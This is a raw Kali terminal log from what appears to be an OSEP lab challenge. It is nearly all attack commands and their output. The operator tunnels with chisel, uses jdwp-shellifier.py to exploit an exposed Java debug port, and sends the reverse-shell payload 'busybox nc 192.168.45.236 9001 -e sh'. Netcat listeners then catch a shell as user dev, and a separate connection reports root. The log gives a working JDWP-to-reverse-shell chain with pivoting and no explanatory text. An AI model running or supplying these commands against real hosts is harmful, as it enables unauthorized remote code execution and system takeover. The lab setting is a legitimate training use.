 ┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ ./chisel server -p 9595 --reverse
2025/07/10 05:01:48 server: Reverse tunnelling enabled
2025/07/10 05:01:48 server: Fingerprint N+Fizp9tT4EH99OSatutedZGhpj9iQYOsnuK49WXOAw=
2025/07/10 05:01:48 server: Listening on http://0.0.0.0:9595
2025/07/10 05:01:53 server: session#1: tun: proxy#R:7800=>8000: Listening
2025/07/10 05:02:04 server: session#2: tun: proxy#R:192.168.45.236:7000=>8000: Listening
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0×94d
[+] Selected payload 'busybox nc 192.168.45.236 9001 -e sh'
[+] Command string object created id:94e
[+] Runtime.getRuntime() returned context id:0×94f
[+] found Runtime.exec(): id=7f395402e0e0
[+] Runtime.exec() successful, retId=950
[!] Command successfully executed
┌──(exp_env)─(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python2 jdwp-shellifier.py -t 127.0.0.1 -p 7800 --cmd "busybox nc 192.168.45.236 9001 -e sh
"
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ nc -nv 192.168.239.150 5000
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.239.150:5000.
Available Processors: 1
Free Memory: 23607192
Total Memory: 32440320
uid=0(root) gid=0(root)
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.239.150:55306.
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: bind to [::]:9001: Address already in use. QUITTING.
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.239.150:46180.
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
dev@oscp:/$ cd /tmp
cd /tmp
dev@oscp:/tmp$ ls
ls
chisel
hsperfdata_dev
hsperfdata_root
snap.lxd
systemd-private-4446a2861e0b4cbf9ab32a663eadcf2f-ModemManager.service-hTTuai
systemd-private-4446a2861e0b4cbf9ab32a663eadcf2f-systemd-logind.service-6YEt03
systemd-private-4446a2861e0b4cbf9ab32a663eadcf2f-systemd-resolved.service-iwwBbX
systemd-private-4446a2861e0b4cbf9ab32a663eadcf2f-systemd-timesyncd.service-wPrSVj
tomcat.5768249241265866641.8080
tomcat-docbase.1112367279014276408.8080
vmware-root_734-2991268422
dev@oscp:/tmp$ ./chisel client 192.168.45.236:9595 R:7800:127.0.0.1:8000
./chisel client 192.168.45.236:9595 R:7800:127.0.0.1:8000
[0] 0:./proxy- 1:zsh  2:zsh  3:nc*
"kali" 05:24 10-Jul-25